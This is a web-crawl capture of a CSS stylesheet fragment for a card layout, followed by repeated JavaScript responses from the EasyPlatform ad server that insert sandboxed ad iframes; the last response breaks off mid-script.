/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 95%;
    margin-right: 5%;
    grid-area: gallery;
    align-self: end;
  }
  .brand {
    margin-top: 8px;
    grid-area: info2;
    font-size: 75%;
    height: 22px;
    align-self: end;
  }
  .title {
    grid-area: info1;
  }
  .btn {
    grid-area: info4;
    align-self: end;
  }
  .price {
    /*grid-area: info7;*/
  }

  &.has-title {
    .title {
      margin: 12px 0 6px 0;
      font-size: calc(100% * var(--zoom-ratio));
      display: inline-block;
      align-self: center;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem .1rem 1rem;
  grid-area: info5;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .2rem;
  grid-area: info7;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 6px;
  margin: .3rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);
  grid-area: info3;

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  /*margin: 1rem;*/
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;
  grid-area: info6;

  b {
    white-space: nowrap;
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768602412240&rtzo=0&cb=19860433&rf=
body_size: 2423
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_d738c806d126b4eb8431f3a219df436f16a5d041dfbfbb12b686af653847e12f" name="eadth5_d738c806d126b4eb8431f3a219df436f16a5d041dfbfbb12b686af653847e12f" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_d738c806d126b4eb8431f3a219df436f16a5d041dfbfbb12b686af653847e12f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768602407143&rtzo=0&cb=16181445&rf=
body_size: 2420
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_6c741e5759e176fe883a1068b0d080b5b3bab6f1a949c195186116daeec84a35" name="eadth5_6c741e5759e176fe883a1068b0d080b5b3bab6f1a949c195186116daeec84a35" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_6c741e5759e176fe883a1068b0d080b5b3bab6f1a949c195186116daeec84a35', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768602422597&rtzo=0&cb=8770787&rf=
body_size: 2420
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_f52864cb367baf6002ebdd39c47e51fae7f880c753ff65526aa40ec5364b2919" name="eadth5_f52864cb367baf6002ebdd39c47e51fae7f880c753ff65526aa40ec5364b2919" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_f52864cb367baf6002ebdd39c47e51fae7f880c753ff65526aa40ec5364b2919', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768602406976&rtzo=0&cb=15602750&rf=
body_size: 2421
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_d68ee71f28627b3037d0ddfd2fcb7ae9c0bb755fabdf5f5908bafa83878a0685" name="eadth5_d68ee71f28627b3037d0ddfd2fcb7ae9c0bb755fabdf5f5908bafa83878a0685" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_d68ee71f28627b3037d0ddfd2fcb7ae9c0bb755fabdf5f5908bafa83878a0685', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768602406796&rtzo=0&cb=5511394&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_51f95fef9caa2cfce028a1e8a89438385cebe888cada1c717936995b1d566958" name="eadth5_51f95fef9caa2cfce028a1e8a89438385cebe888cada1c717936995b1d566958" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_51f95fef9caa2cfce028a1e8a89438385cebe888cada1c717936995b1d566958', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768602420436&rtzo=0&cb=11545295&rf=
body_size: 2422
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_7de19c7a9a693da6011ad09aeb28ccc3336732484dd72a8a4ee74ba1f4711266" name="eadth5_7de19c7a9a693da6011ad09aeb28ccc3336732484dd72a8a4ee74ba1f4711266" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_7de19c7a9a693da6011ad09aeb28ccc3336732484dd72a8a4ee74ba1f4711266', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768602409495&rtzo=0&cb=13533232&rf=
body_size: 2416
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_7cfaf0e9fd59b619bde49bb63eaaac5acd6600d294a4b7c01bdae50b8455b262" name="eadth5_7cfaf0e9fd59b619bde49bb63eaaac5acd6600d294a4b7c01bdae50b8455b262" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_7cfaf0e9fd59b619bde49bb63eaaac5acd6600d294a4b7c01bdae50b8455b262', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768602410441&rtzo=0&cb=15284082&rf=
body_size: 2435
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_872b9130583c29325d499a7a43bd418ce049ea6052c5a0e29fb0a512f708d1a2" name="eadth5_872b9130583c29325d499a7a43bd418ce049ea6052c5a0e29fb0a512f708d1a2" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_872b9130583c29325d499a7a43bd418ce049ea6052c5a0e29fb0a512f708d1a2', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768602411415&rtzo=0&cb=879472&rf=
body_size: 2424
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
